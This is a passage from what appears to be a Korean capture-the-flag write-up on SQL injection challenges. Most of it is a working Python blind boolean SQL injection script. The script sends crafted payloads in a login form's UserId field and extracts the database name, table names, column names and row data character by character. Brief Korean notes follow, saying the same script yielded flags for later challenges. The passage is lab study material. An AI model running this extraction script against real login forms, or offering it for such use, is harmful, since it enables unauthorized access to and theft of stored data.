        # print(payload["UserId"])
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if not res.history:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            db_name += chr(j)

print(f"db name: {db_name}")

table_cnt = ""
for table_cnt_idx in range(0, 20):
    payload['UserId'] = "normaltic' and (select (select count(table_name) from information_schema.tables where table_schema='" + \
        db_name+"') = "+str(table_cnt_idx)+") and '1'='1"
    res = post_request_with_retry(url, payload, headers, max_retries)
    # print(payload["UserId"])
    # print(res.text)
    time.sleep(0.001)

    # children이 있으면 존재하지 않는 아이디(거짓)
    if not res.history:
        # print(children.text)
        pass
    # 없으면 존재하는 아이디(참)
    else:
        # print(info.text)
        table_cnt = table_cnt_idx

print(f"table all count: {table_cnt}")


for table_cnt_idx2 in range(0, table_cnt+1):
    print(f" - table cnt[{table_cnt_idx2}]")
    table_length = 0
    for table_length_idx in range(0, table_length_max):
        payload['UserId'] = "normaltic' and ((select length(table_name) from information_schema.tables where table_schema='" + \
            db_name+"' limit "+str(table_cnt_idx2) + \
            ",1) = "+str(table_length_idx)+") and '1'='1"
        res = post_request_with_retry(url, payload, headers, max_retries)
        # print(payload["UserId"])
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if not res.history:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            table_length = table_length_idx

    print(f"  - table length: {table_length}")

    table_name = ""
    for table_length_idx2 in range(0, table_length+1):
        for j in range(32, 127):
            payload['UserId'] = "normaltic' and (select ascii(substr((select table_name from information_schema.tables where table_schema='" + \
                db_name+"' limit "+str(table_cnt_idx2)+",1), "+str(
                    table_length_idx2)+",1)) = "+str(j)+") and '1'='1"
            res = post_request_with_retry(url, payload, headers, max_retries)
            # print(payload["UserId"])
            time.sleep(0.001)

            # children이 있으면 존재하지 않는 아이디(거짓)
            if not res.history:
                # print(children.text)
                pass
            # 없으면 존재하는 아이디(참)
            else:
                # print(info.text)
                table_name += chr(j)

    print(f"   - table name: {table_name}")

    column_cnt = ""
    for column_cnt_idx in range(0, 20):
        payload['UserId'] = "normaltic' and (select (select count(column_name) from information_schema.columns where table_name='" + \
            table_name+"' and table_schema='" + \
            db_name+"') = "+str(column_cnt_idx)+") and '1'='1"
        res = post_request_with_retry(url, payload, headers, max_retries)
        # print(payload["UserId"])
        # print(res.text)
        time.sleep(0.001)

        # children이 있으면 존재하지 않는 아이디(거짓)
        if not res.history:
            # print(children.text)
            pass
        # 없으면 존재하는 아이디(참)
        else:
            # print(info.text)
            column_cnt = column_cnt_idx

    print(f"   - column all count: {column_cnt}")

    for column_cnt_idx2 in range(0, column_cnt+1):
        print(f"     - column cnt[{column_cnt_idx2}]")
        column_length = 0
        for column_length_idx in range(0, column_length_max):
            payload['UserId'] = "normaltic' and ((select length(column_name) from information_schema.columns where table_name='" + \
                table_name+"' and table_schema='"+db_name+"' limit " + \
                str(column_cnt_idx2)+",1) = " + \
                str(column_length_idx)+") and '1'='1"
            res = post_request_with_retry(url, payload, headers, max_retries)
            # print(payload["UserId"])
            time.sleep(0.001)

            # children이 있으면 존재하지 않는 아이디(거짓)
            if not res.history:
                # print(children.text)
                pass
            # 없으면 존재하는 아이디(참)
            else:
                # print(info.text)
                column_length = column_length_idx

        print(f"      - column length: {column_length}")

        column_name = ""
        for column_length_idx2 in range(0, column_length+1):
            for j in range(32, 127):
                payload['UserId'] = "normaltic' and (select ascii(substr((select column_name from information_schema.columns where table_schema='" + \
                    db_name+"' and table_name='"+table_name+"' limit " + \
                    str(column_cnt_idx2)+",1), "+str(column_length_idx2) + \
                    ",1)) = "+str(j)+") and '1'='1"
                res = post_request_with_retry(
                    url, payload, headers, max_retries)
                # print(payload["UserId"])
                time.sleep(0.001)

                # children이 있으면 존재하지 않는 아이디(거짓)
                if not res.history:
                    # print(children.text)
                    pass
                # 없으면 존재하는 아이디(참)
                else:
                    # print(info.text)
                    column_name += chr(j)

        print(f"       - column name: {column_name}")

        data_cnt = 0
        for data_cnt_idx in range(0, 20):
            payload["UserId"] = "normaltic' and (select (select count("+column_name + \
                ") from "+db_name+"."+table_name+") = " + \
                str(data_cnt_idx)+") and '1'='1"
            res = post_request_with_retry(url, payload, headers, max_retries)
            # print(payload["UserId"])
            time.sleep(0.001)

            # children이 있으면 존재하지 않는 아이디(거짓)
            if not res.history:
                # print(children.text)
                pass
            # 없으면 존재하는 아이디(참)
            else:
                # print(info.text)
                data_cnt = data_cnt_idx

        print(f"        - data all count: {data_cnt}")

        for data_cnt_idx2 in range(0, data_cnt):
            print(f"         - data cnt[{data_cnt_idx2}]")
            data_length = 0
            for data_length_idx in range(0, 50):
                payload['UserId'] = "normaltic' and ((select length("+column_name + \
                    ") from "+db_name+"."+table_name+" limit "+str(data_cnt_idx2)+", 1) = " + \
                    str(data_length_idx)+") and '1'='1"
                res = post_request_with_retry(
                    url, payload, headers, max_retries)
                # print(payload["UserId"])
                time.sleep(0.001)

                # children이 있으면 존재하지 않는 아이디(거짓)
                if not res.history:
                    # print(children.text)
                    pass
                # 없으면 존재하는 아이디(참)
                else:
                    # print(info.text)
                    data_length = data_length_idx

            print(f"         - data length: {data_length}")

            data_name = ""
            for data_length_idx2 in range(0, data_length+1):
                for j in range(32, 127):
                    payload["UserId"] = "normaltic' and (select ascii(substr((select "+column_name + \
                        " from "+db_name+"."+table_name+" limit "+str(data_cnt_idx2)+", 1), " + \
                        str(data_length_idx2)+", 1)) = "+str(j)+") and '1'='1"
                    res = post_request_with_retry(
                        url, payload, headers, max_retries)
                    # print(payload["UserId"])
                    time.sleep(0.001)

                    # children이 있으면 존재하지 않는 아이디(거짓)
                    if not res.history:
                        # print(children.text)
                        pass
                    # 없으면 존재하는 아이디(참)
                    else:
                        # print(info.text)
                        data_name += chr(j)

            print(f"          - data name: {data_name}")
파이썬을 이용해 DB의 데이터를 출력하였고 flag를 얻을 수 있었다.
3.4 SQL Injection 4
3.3 SQL Injection 3와 같이 로그인 화면을 통해 flag를 얻어야 하는 문제이다.
3.3 SQL Injection 3에서의 파이썬 코드를 통해 flag를 얻을 수 있었다.
3.5 SQL Injection 5
3.3 SQL Injection 3와 같이 로그인 화면을 통해 flag를 얻어야 하는 문제이다.
3.3 SQL Injection 3에서의 파이썬 코드를 통해 flag를 얻을 수 있었다.
3.6 SQL Injection 6
Copy
이 확장을 지원합니다
3.3 SQL Injection 3와 같이 로그인 화면을 통해 flag를 얻어야 하는 문제이다.